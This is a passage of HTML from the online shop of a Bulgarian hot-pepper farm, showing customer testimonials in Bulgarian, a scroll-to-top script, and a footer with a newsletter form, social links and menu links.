                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
  </div>

                 
        </div>
       
      </div>
      
    </div>
</div>

</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 500) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24047393407313__section_divider_FjxfVz" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24047393407313__section_divider_FjxfVz {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24047393407313__section_divider_FjxfVz-top-padding {
    height: 0px;
  }
  .section-sections--24047393407313__section_divider_FjxfVz-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24047393407313__section_divider_FjxfVz-top-padding {
      height: 0px;
    }
    .section-sections--24047393407313__section_divider_FjxfVz-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24047393407313__section_divider_FjxfVz.color-custom {
    --color-background: 237, 32, 37;
  }
  .bg-color-sections--24047393407313__section_divider_FjxfVz.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24047393407313__section_divider_FjxfVz-top-padding color-custom bg-color-sections--24047393407313__section_divider_FjxfVz always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24047393407313__section_divider_FjxfVz color-custom bg-color-sections--24047393407313__section_divider_FjxfVz always-display">
  <div class="section-divider__svg color-custom shape-color-sections--24047393407313__section_divider_FjxfVz">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24047393407313__section_divider_FjxfVz-bottom-padding color-custom shape-color-sections--24047393407313__section_divider_FjxfVz always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24047393407313__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24047393407313__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24047393407313__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24047393407313__footer.color-custom {
    --color-background: 237, 32, 37;
    --gradient-background: #ed2025;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24047393407313__footer color-custom gradient section-sections--24047393407313__footer-padding animate-section animate--hidden" data-animations='' data-type='Pelt03pGlqSLfYavB3EbWYbCM6iz9PYxfhfOxb0pkllGy1QJjner7bu0hirZ/Q/mWf84QFRliuVPv+CBopbbkBplQpeDXVx2p7+mvunzmcP6hVEEqHg3qCNxweVQO7d6dUB4GWK3iF/ptWkQIgk1PmKC7oujcGRx/2TaLucpcD2fkBwkdX8EycKla8hUxaDc9LXlDQLALe/[base64]/fZWmkN8h8Fp7UR+cg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-11 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Запишете се за нашия безплатен бюлетин, в който ще откриете интересни новини, полезна информация и специални оферти за нашите абонати! Без SPAM!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24047393407313__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24047393407313__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width button--secondary"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абонирайте се"
                          >
                            Абонирам се
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=1100" alt="" srcset="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=50 50w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=100 100w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=150 150w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=200 200w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=300 300w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=400 400w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=800 800w, //hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382&amp;width=1100 1100w" width="100" height="79.88826815642459" loading="lazy">
                        </div><div class="rte"><p>Hot Farm е първата люта ферма в България, специализирана в отглеждане на люти и супер люти чушки от цял свят и производство на люти продукти.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/hotfarm.eu" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/hotfarm" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@hotfarm.eu" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 165px);"
                        >
                          
                            <img
                              srcset="//hotfarm.eu/cdn/shop/files/GLOBALGAP-Logo.png?v=1750077585&width=165, //hotfarm.eu/cdn/shop/files/GLOBALGAP-Logo.png?v=1750077585&width=330 2x"
                              src="//hotfarm.eu/cdn/shop/files/GLOBALGAP-Logo.png?v=1750077585&width=760"
                              alt=""
                              loading="lazy"
                              width="350"
                              height="350"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/narachnik_semena"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Наръчник за отглеждане на люти чушки
                            </a>
                          </li><li>
                            <a
                              href="/pages/vaucher-za-podarak"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Подаръчни ваучери
                            </a>
                          </li><li>
                            <a
                              href="/pages/gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Корпоративни подаръци
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Често задавани въпроси
                            </a>
                          </li><li>
                            <a
                              href="/pages/ljuto-shou"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Люто Шоу
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakti"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Контакти
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
